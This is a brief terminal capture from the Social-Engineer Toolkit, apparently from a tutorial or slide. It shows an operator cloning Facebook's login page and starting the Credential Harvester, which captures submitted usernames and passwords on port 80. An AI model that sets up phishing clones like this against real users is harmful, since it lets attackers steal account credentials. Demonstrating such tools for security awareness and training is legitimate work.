 set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: